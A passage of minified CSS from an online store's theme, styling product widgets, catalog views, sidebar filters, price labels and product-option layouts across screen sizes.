a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap .wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px 